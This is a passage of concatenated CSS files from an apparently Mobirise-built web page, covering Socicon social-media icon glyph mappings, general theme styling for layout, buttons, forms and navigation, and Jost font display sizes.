  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-eitaa:before {
  content: "\e97c";
}
.socicon-soroush:before {
  content: "\e97d";
}
.socicon-bale:before {
  content: "\e97e";
}
.socicon-zazzle:before {
  content: "\e97b";
}
.socicon-society6:before {
  content: "\e97a";
}
.socicon-redbubble:before {
  content: "\e979";
}
.socicon-avvo:before {
  content: "\e978";
}
.socicon-stitcher:before {
  content: "\e977";
}
.socicon-googlehangouts:before {
  content: "\e974";
}
.socicon-dlive:before {
  content: "\e975";
}
.socicon-vsco:before {
  content: "\e976";
}
.socicon-flipboard:before {
  content: "\e973";
}
.socicon-ubuntu:before {
  content: "\e958";
}
.socicon-artstation:before {
  content: "\e959";
}
.socicon-invision:before {
  content: "\e95a";
}
.socicon-torial:before {
  content: "\e95b";
}
.socicon-collectorz:before {
  content: "\e95c";
}
.socicon-seenthis:before {
  content: "\e95d";
}
.socicon-googleplaymusic:before {
  content: "\e95e";
}
.socicon-debian:before {
  content: "\e95f";
}
.socicon-filmfreeway:before {
  content: "\e960";
}
.socicon-gnome:before {
  content: "\e961";
}
.socicon-itchio:before {
  content: "\e962";
}
.socicon-jamendo:before {
  content: "\e963";
}
.socicon-mix:before {
  content: "\e964";
}
.socicon-sharepoint:before {
  content: "\e965";
}
.socicon-tinder:before {
  content: "\e966";
}
.socicon-windguru:before {
  content: "\e967";
}
.socicon-cdbaby:before {
  content: "\e968";
}
.socicon-elementaryos:before {
  content: "\e969";
}
.socicon-stage32:before {
  content: "\e96a";
}
.socicon-tiktok:before {
  content: "\e96b";
}
.socicon-gitter:before {
  content: "\e96c";
}
.socicon-letterboxd:before {
  content: "\e96d";
}
.socicon-threema:before {
  content: "\e96e";
}
.socicon-splice:before {
  content: "\e96f";
}
.socicon-metapop:before {
  content: "\e970";
}
.socicon-naver:before {
  content: "\e971";
}
.socicon-remote:before {
  content: "\e972";
}
.socicon-internet:before {
  content: "\e957";
}
.socicon-moddb:before {
  content: "\e94b";
}
.socicon-indiedb:before {
  content: "\e94c";
}
.socicon-traxsource:before {
  content: "\e94d";
}
.socicon-gamefor:before {
  content: "\e94e";
}
.socicon-pixiv:before {
  content: "\e94f";
}
.socicon-myanimelist:before {
  content: "\e950";
}
.socicon-blackberry:before {
  content: "\e951";
}
.socicon-wickr:before {
  content: "\e952";
}
.socicon-spip:before {
  content: "\e953";
}
.socicon-napster:before {
  content: "\e954";
}
.socicon-beatport:before {
  content: "\e955";
}
.socicon-hackerone:before {
  content: "\e956";
}
.socicon-hackernews:before {
  content: "\e946";
}
.socicon-smashwords:before {
  content: "\e947";
}
.socicon-kobo:before {
  content: "\e948";
}
.socicon-bookbub:before {
  content: "\e949";
}
.socicon-mailru:before {
  content: "\e94a";
}
.socicon-gitlab:before {
  content: "\e945";
}
.socicon-instructables:before {
  content: "\e944";
}
.socicon-portfolio:before {
  content: "\e943";
}
.socicon-codered:before {
  content: "\e940";
}
.socicon-origin:before {
  content: "\e941";
}
.socicon-nextdoor:before {
  content: "\e942";
}
.socicon-udemy:before {
  content: "\e93f";
}
.socicon-livemaster:before {
  content: "\e93e";
}
.socicon-crunchbase:before {
  content: "\e93b";
}
.socicon-homefy:before {
  content: "\e93c";
}
.socicon-calendly:before {
  content: "\e93d";
}
.socicon-realtor:before {
  content: "\e90f";
}
.socicon-tidal:before {
  content: "\e910";
}
.socicon-qobuz:before {
  content: "\e911";
}
.socicon-natgeo:before {
  content: "\e912";
}
.socicon-mastodon:before {
  content: "\e913";
}
.socicon-unsplash:before {
  content: "\e914";
}
.socicon-homeadvisor:before {
  content: "\e915";
}
.socicon-angieslist:before {
  content: "\e916";
}
.socicon-codepen:before {
  content: "\e917";
}
.socicon-slack:before {
  content: "\e918";
}
.socicon-openaigym:before {
  content: "\e919";
}
.socicon-logmein:before {
  content: "\e91a";
}
.socicon-fiverr:before {
  content: "\e91b";
}
.socicon-gotomeeting:before {
  content: "\e91c";
}
.socicon-aliexpress:before {
  content: "\e91d";
}
.socicon-guru:before {
  content: "\e91e";
}
.socicon-appstore:before {
  content: "\e91f";
}
.socicon-homes:before {
  content: "\e920";
}
.socicon-zoom:before {
  content: "\e921";
}
.socicon-alibaba:before {
  content: "\e922";
}
.socicon-craigslist:before {
  content: "\e923";
}
.socicon-wix:before {
  content: "\e924";
}
.socicon-redfin:before {
  content: "\e925";
}
.socicon-googlecalendar:before {
  content: "\e926";
}
.socicon-shopify:before {
  content: "\e927";
}
.socicon-freelancer:before {
  content: "\e928";
}
.socicon-seedrs:before {
  content: "\e929";
}
.socicon-bing:before {
  content: "\e92a";
}
.socicon-doodle:before {
  content: "\e92b";
}
.socicon-bonanza:before {
  content: "\e92c";
}
.socicon-squarespace:before {
  content: "\e92d";
}
.socicon-toptal:before {
  content: "\e92e";
}
.socicon-gust:before {
  content: "\e92f";
}
.socicon-ask:before {
  content: "\e930";
}
.socicon-trulia:before {
  content: "\e931";
}
.socicon-loomly:before {
  content: "\e932";
}
.socicon-ghost:before {
  content: "\e933";
}
.socicon-upwork:before {
  content: "\e934";
}
.socicon-fundable:before {
  content: "\e935";
}
.socicon-booking:before {
  content: "\e936";
}
.socicon-googlemaps:before {
  content: "\e937";
}
.socicon-zillow:before {
  content: "\e938";
}
.socicon-niconico:before {
  content: "\e939";
}
.socicon-toneden:before {
  content: "\e93a";
}
.socicon-augment:before {
  content: "\e908";
}
.socicon-bitbucket:before {
  content: "\e909";
}
.socicon-fyuse:before {
  content: "\e90a";
}
.socicon-yt-gaming:before {
  content: "\e90b";
}
.socicon-sketchfab:before {
  content: "\e90c";
}
.socicon-mobcrush:before {
  content: "\e90d";
}
.socicon-microsoft:before {
  content: "\e90e";
}
.socicon-pandora:before {
  content: "\e907";
}
.socicon-messenger:before {
  content: "\e906";
}
.socicon-gamewisp:before {
  content: "\e905";
}
.socicon-bloglovin:before {
  content: "\e904";
}
.socicon-tunein:before {
  content: "\e903";
}
.socicon-gamejolt:before {
  content: "\e901";
}
.socicon-trello:before {
  content: "\e902";
}
.socicon-spreadshirt:before {
  content: "\e900";
}
.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-smashcast:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}
</file>
<file: offers/wfh/assets/theme/css/style.css>
@charset "UTF-8";
section {
  background-color: #ffffff;
}

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400;
  color: #232323;
  position: relative;
}

button {
  background-color: transparent;
  border-color: transparent;
}

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word;
}

a.mbr-iconfont:hover {
  text-decoration: none;
}

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0;
}

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer;
}
a, a:hover {
  text-decoration: none;
}

.mbr-section-title {
  font-style: normal;
  line-height: 1.3;
}

.mbr-section-subtitle {
  line-height: 1.3;
}

.mbr-text {
  font-style: normal;
  line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400;
}

b,
strong {
  font-weight: bold;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
}

textarea[type=hidden] {
  display: none;
}

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
section .mbr-background-video,
section .mbr-background-video-preview {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}

.hidden {
  visibility: hidden;
}

.mbr-z-index20 {
  z-index: 20;
}

/*! Base colors */
.mbr-white {
  color: #ffffff;
}

.mbr-black {
  color: #111111;
}

.mbr-bg-white {
  background-color: #ffffff;
}

.mbr-bg-black {
  background-color: #000000;
}

/*! Text-aligns */
.align-left {
  text-align: left;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

/*! Font-weight  */
.mbr-light {
  font-weight: 300;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

/*! Media  */
.media-content {
  flex-basis: 100%;
}

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start;
}
.media-container-row .media-size-item {
  width: 400px;
}

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch;
}
.media-container-column > * {
  width: 100%;
}

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap;
  }
}
figure {
  margin-bottom: 0;
  overflow: hidden;
}

figure[mbr-media-size] {
  transition: width 0.1s;
}

img,
iframe {
  display: block;
  width: 100%;
}

.card {
  background-color: transparent;
  border: none;
}

.card-box {
  width: 100%;
}

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}

.media {
  max-width: 100%;
  margin: 0 auto;
}

.mbr-figure {
  align-self: center;
}

.media-container > div {
  max-width: 100%;
}

.mbr-figure img,
.card-img img {
  width: 100%;
}

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important;
  }

  .media {
    width: auto;
  }

  .mbr-figure {
    width: 100% !important;
  }
}
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0;
}

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-form {
  margin: 0;
}
.btn-form:hover {
  cursor: pointer;
}

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem;
}

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub;
}

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

[type=submit] {
  -webkit-appearance: none;
}

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh;
}

.mbr-fullscreen {
  display: flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

/*! Map */
.map {
  height: 25rem;
  position: relative;
}
.map iframe {
  width: 100%;
  height: 100%;
}

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 22px;
}

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  border: 2px solid #fff;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center;
}
.mbr-arrow-up a:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.mbr-arrow-up a i {
  line-height: 60px;
}

.mbr-arrow-up-icon {
  display: block;
  color: #fff;
}

.mbr-arrow-up-icon::before {
  content: "›";
  display: inline-block;
  font-family: serif;
  font-size: 22px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg);
}

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.mbr-arrow > a {
  display: inline-block;
  text-decoration: none;
  outline-style: none;
  -webkit-animation: arrowdown 1.7s ease-in-out infinite;
          animation: arrowdown 1.7s ease-in-out infinite;
  color: #ffffff;
}
.mbr-arrow > a > i {
  position: absolute;
  top: -2px;
  left: 15px;
  font-size: 2rem;
}

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 2.5px solid #fff;
  border-left: 2.5px solid #fff;
  width: 27.8%;
  height: 27.8%;
  left: 50%;
  top: 51%;
  transform: translateY(-30%) translateX(-50%) rotate(135deg);
}

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 0;
    right: 0;
    text-align: center;
  }
}
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate;
}

.menu .navbar-brand {
  display: -webkit-flex;
}
.menu .navbar-brand span {
  display: flex;
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-logo img {
  display: -webkit-flex;
  width: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -ms-flexbox;
  }
}
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .navbar-collapse.show {
    overflow: auto;
  }
}
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex;
  }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important;
  }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .collapsed .navbar-collapse.show {
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh;
  }
}

.nav-link .mbr-iconfont {
  margin-right: 0.5rem;
}

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center;
}

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important;
}

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.justify-content-center {
  -webkit-justify-content: center;
}

.form-inline {
  display: -webkit-flex;
}

.card-wrapper {
  -webkit-flex: 1;
}

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
}

.carousel-controls {
  display: -webkit-flex;
}

.media {
  display: -webkit-flex;
}

.form-group:focus {
  outline: none;
}

.jq-selectbox__select {
  padding: 7px 0;
  position: relative;
}

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important;
}

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%);
}

.jq-selectbox li {
  padding: 1.07em 0.5em;
}

input[type=range] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.modal-dialog,
.modal-content {
  height: 100%;
}

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem);
}
@media (max-width: 575px) {
  .modal-dialog .carousel-inner {
    height: calc(100vh - 1rem);
  }
}

.carousel-item {
  text-align: center;
}

.carousel-item img {
  margin: auto;
}

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
  box-shadow: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}

.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}

.card-img {
  width: auto;
}

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex;
}

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}

html,
body {
  height: auto;
  min-height: 100vh;
}

.dropup .dropdown-toggle::after {
  display: none;
}

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal;
}

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0;
}

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 0.6rem 1.2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
}
.form-active .form-control:invalid {
  border-color: red;
}

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
}
form .row [class*=col] {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .mbr-section-btn {
  margin: 0;
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .btn {
  display: flex;
  padding: 0.6rem 1.2rem;
  margin: 0;
}

form .form-check-input {
  margin-top: 0.5;
}

textarea.form-control {
  line-height: 1.5rem !important;
}

.form-group {
  margin-bottom: 1.2rem;
}

.form-control,
form .btn {
  min-height: 48px;
}

.gdpr-block label span.textGDPR input[name=gdpr] {
  top: 7px;
}

.form-control:focus {
  box-shadow: none;
}

:focus {
  outline: none;
}

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none;
}

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid;
}

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}

.mt-4 {
  margin-top: 2rem !important;
}

.mb-4 {
  margin-bottom: 2rem !important;
}

@media (min-width: 992px) {
  .container {
    padding-left: 16px;
    padding-right: 16px;
  }

  .row {
    margin-left: -16px;
    margin-right: -16px;
  }
  .row > [class*=col] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mbr-container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 767px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.card-wrapper,
.item-wrapper {
  overflow: hidden;
}

.app-video-wrapper > img {
  opacity: 1;
}

.item {
  position: relative;
}

.dropdown-menu .dropdown-menu {
  left: 100%;
}

.dropdown-item + .dropdown-menu {
  display: none;
}

.dropdown-item:hover + .dropdown-menu,
.dropdown-menu:hover {
  display: block;
}.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: offers/wfh/assets/mobirise/css/mbr-additional.css>
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2.2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.75rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 2.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 2.75rem;
}
